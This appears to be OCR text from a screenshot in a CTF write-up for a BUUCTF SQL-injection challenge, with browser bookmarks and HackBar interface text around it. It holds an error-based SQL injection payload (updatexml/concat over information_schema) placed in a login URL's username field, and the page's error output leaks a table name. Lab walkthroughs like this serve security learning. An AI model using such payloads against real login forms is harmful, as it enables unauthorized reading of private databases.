 8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,(select(group_concat(
百度 火狐官方站点 百度 新手上路 百度一下，你就知道 火狐官方站点 常用网址 天猫精选-理想生活上... XCTF 攻防世界 Web... H-ui H-ui前端框架官方网... BUUCTF MISC部分题... 常用网址 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
XPATH syntax error: '~H4rDsq1~'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=admin'or(updatexml(1,concat(0x7e,
(select(group_concat(table_name))from(information_schema.tables)where((table_schema)like('geek'))),0x7e),1))%23&password=1
Post data Referer User Agent Cookies Clear All
CSDN @m0_62094846